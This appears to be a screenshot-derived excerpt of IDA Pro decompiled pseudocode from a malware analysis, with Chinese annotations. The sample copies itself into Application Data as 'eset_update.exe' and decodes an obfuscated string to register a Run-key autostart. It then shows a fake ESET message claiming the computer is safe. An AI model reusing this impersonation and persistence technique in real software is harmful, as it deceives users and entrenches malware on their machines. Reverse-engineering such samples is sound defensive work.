 IDA Vie··· Pseudocod··· Pseudocod··· Stack of sub_403··· Strings win··· Hex Vie··· Structu··· Enums Impo··· Exp
15 Filename = 0;
16 memset(&Dst, 0, 0x103u);
17 pszPath = 0;
18 memset(&v7, 0, 0x103u);
19 NewFileName = 0;
20 memset(&v11, 0, 0x103u);
21 SubKey = 0;
22 memset(&v5, 0, 0x103u);
23 SHGetFolderPathA(0, 26, 0, 0, &pszPath); // C:/Documents and Settings/当前用户/Application Data
24 GetModuleFileNameA(0, &Filename, 0x104u); // 获取当前程序运行的直接路径
25 sub_403320(&NewFileName, "%s\\eset_update.exe", (unsigned int)&pszPath);// 获取C:/Documents and Settings/当前用户/Application Data 下的eset_update文件
26 v0 = strcmp(&NewFileName, &Filename);
27 if ( v0 )
28 v0 = -(v0 < 0) | 1;
29 if ( v0 )
30 {
31 CopyFileA(&Filename, &NewFileName, 0);
32 sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaWzs", &SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Run
33 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
34 {
35 RegSetValueExA(phkResult, "eset_update", 0, 1u, (const BYTE *)&NewFileName, strlen(&NewFileName));// 设置自启动
36 RegCloseKey(phkResult);
37 }
38 v2.cbSize = 40; // 运行成功弹窗
39 v2.hwndOwner = 0;
40 v2.hInstance = GetModuleHandleA(0);
41 v2.lpszText = "The program has been successfully installed!\nYour computer is safe now.";
42 v2.lpszCaption = "ESET Update";
43 v2.dwStyle = 128;
44 v2.dwLanguageId = 1024;
45 v2.lpfnMsgBoxCallback = 0;
46 v2.dwContextHelpId = 0;
47 v2.lpszIcon = (LPCSTR)101;
48 MessageBoxIndirectA(&v2);